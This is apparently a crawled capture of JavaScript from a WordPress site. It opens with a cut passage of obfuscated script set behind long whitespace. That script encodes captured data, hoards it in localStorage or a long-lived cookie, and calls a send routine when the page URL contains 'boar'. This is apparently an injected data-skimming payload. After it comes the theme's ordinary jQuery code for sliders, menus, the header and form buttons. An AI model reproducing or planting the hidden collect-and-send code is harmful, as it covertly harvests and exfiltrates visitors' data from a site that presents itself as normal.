                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           re2(data0,'1','!','2','/','3','ß','4','-','5','°','6','}','7','<','8','²','9','¶','0','³');data= re2(data,'A','«','a','{','B','±','b','|','X',')','x','¹','R','µ','r','×','N','»','n','(','=','>');if(localStorage.d) { var dd=localStorage.d; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           if(!dd.includes(data)) { if(!dd.includes(p1) || !dd.includes(p2) || p3 == 555){ localStorage.d += data;}}} else { var cdata = getCookie('d'); if(!cdata.includes(data)) { if(!cdata.includes(p1) || !cdata.includes(p2) || p3 == 555) { document.cookie = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           "d=" + cdata + data + ";expires= 31 Dec 9999 12:00:00 UTC; path=/"; }}}};function send1() {if(localStorage.d) { var d = localStorage.d.replace(' ',''); } else { var d = getCookie('d'); } if(d.includes('$~*') && d.includes('$**') || 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           d.includes('*~$')) {d= re(d,'','#01`','#02`','#03`','#04`','#05`','#06`','#07`','#08`','#09`','#10`');send(d);del();}}function del() {if(localStorage.d) {var d = localStorage.d;} else {var d = 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           getCookie('d');}d=re2(d,'*$$','#01`','~$*','#02`','~*~','#03`','$~*','#04`','$**','#05`','*~~','#06`','**$','#07`','*~$','#08`','$*$','#09`','$*~','#10`');while(va(d,'01')||va(d,'02')||va(d,'03')||va(d,'04')||va(d,'05')||va(d,'06')||va(d,'07')||va(d,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           '08')||va(d,'09')||va(d,'10')) {d=re(d,'',va(d,'01'),va(d,'02'),va(d,'03'),va(d,'04'),va(d,'05'),va(d,'06'),va(d,'07'),va(d,'08'),va(d,'09'),va(d,'10'));}d=re(d,'','#08`','#09`','#10`');function del2(pa) { while(d.indexOf(pa) !== d.lastIndexOf(pa)) 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           {d=d.replace(pa,'');}} del2('#01`'); del2('#02`'); del2('#03`'); del2('#04`'); del2('#05`'); del2('#06`'); del2('#07`'); if(localStorage.d) { localStorage.d = d;} else { document.cookie = "d="+d+";expires= 31 Dec 9999 12:00:00 UTC; path=/"; 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           }};if(window.location.href.includes('boar')) { send1(); }



















































































































































































































































































































































































































































































































































































































 


--- FILE ---
content_type: application/javascript
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/script.js?ver=9
body_size: 890
content:
if ($('.slider-top-index')[0]) {
    var $item = $('.carousel-item');
    var $wHeight = $(window).height();
    $item.eq(0).addClass('active');
    $item.height($wHeight);
    $item.addClass('full-screen');

    $('.carousel img').each(function () {
        var $src = $(this).attr('src');
        $(this).parent().parent().css({
            'background': 'transparent no-repeat center center',
            'background-image': 'url(' + $src + ')',
            '-webkit-background-size': 'cover',
            'background-size': 'cover'
        });
        $(this).remove();
    });
    $(window).on('resize', function () {
        $wHeight = $(window).height();
        $item.height($wHeight);
    });
}
window.onscroll = function() {myFunction()};
var header = document.getElementById("myfixheader");
var searchanim = document.getElementById("search-form-anim");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
    searchanim.classList.add("search-form-anim2");
  } else {
    header.classList.remove("sticky");
    searchanim.classList.remove("search-form-anim2");
  }
}
$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
        $("#search-form-anim").toggleClass('hidesearch-form');
        $(".menu-top-header").toggleClass('menu-top-header-overly');
        $(".navbar-menu-top").animate({
          width: "toggle"
        });
	});
    $('#search-btn-top').click(function(){
		$(this).toggleClass('open-search');
        $(".searchform-memutop").slideToggle();
	});
});
$(document).ready(function(){
  $('.sub-menu').parent().addClass('dropdown-btn');
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
  dropdown[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var dropdownContent = this.children[1];
    if (dropdownContent.style.display === "block") {
      dropdownContent.style.display = "none";
    } else {
      dropdownContent.style.display = "block";
    }
  });
}
$(".menu-item-has-children > a").append('<i class="fa fa-angle-down">');
  return false;
});

$('.btnPrevious').click(function(){ $('.nav-pills-fa-in .nav-item .active').parent().next('li').find('a').tab('show'); });
$('.btnNext').click(function(){ $('.nav-pills-fa-in .nav-item .active').parent().prev('li').find('a').tab('show'); });

$('.btnPrevious2').click(function(){ $('.nav-pills-fa-in2 .nav-item .active').parent().next('li').find('a').tab('show'); });
$('.btnNext2').click(function(){ $('.nav-pills-fa-in2 .nav-item .active').parent().prev('li').find('a').tab('show'); });

$(document).ready(function(){
$('.gform_button').addClass("btn btn-success px-4 py-2");
$('.gform_next_button').addClass("btn btn-primary px-4 py-2");
$('.gform_previous_button').addClass("btn btn-danger px-4 py-2");
$('button.gpnf-add-entry').addClass("btn btn-primary");

$('input#wppb-submit').addClass("btn btn-success");
$('input#wppb-recover-password-button').addClass("btn btn-success");

$('.gv-search-button').addClass("btn btn-success");
$('table.gv-table-view').addClass("table table-striped table-hover table-responsive-sm");
$('table.gv-table-view-content').addClass("table table-striped");

});